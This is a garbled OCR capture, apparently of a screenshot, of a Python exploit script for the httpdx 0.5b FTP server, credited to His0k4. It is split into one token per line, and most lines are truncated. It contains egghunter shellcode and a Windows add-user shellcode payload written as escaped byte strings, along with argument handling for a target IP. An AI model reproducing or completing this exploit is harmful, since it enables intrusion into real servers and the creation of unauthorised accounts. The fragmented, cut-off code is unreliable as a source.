
import
 socket
,
sys
,
struct

def
banner
(
)
:
print
"\nhttpdx <= 0.5b FT
print
"By: His0k4\n"
if
len
(
sys
.
argv
)
!=
4
:
        banner
(
)
print
"Usage: %s <ip> <use
        sys
.
exit
(
0
)
# skape's egghunter shellcode
shellunt
=
(
"\x66\x81\xca\xff\x0f\x42\x52\x6a\
"\xef\xb8\x44\x7A\x32\x37\x8b\xfa\
# win32_adduser -  PASS=27 EXITFUN
shellcode
=
(
"\x44\x7A\x32\x37\x44\x7A\x32\x37\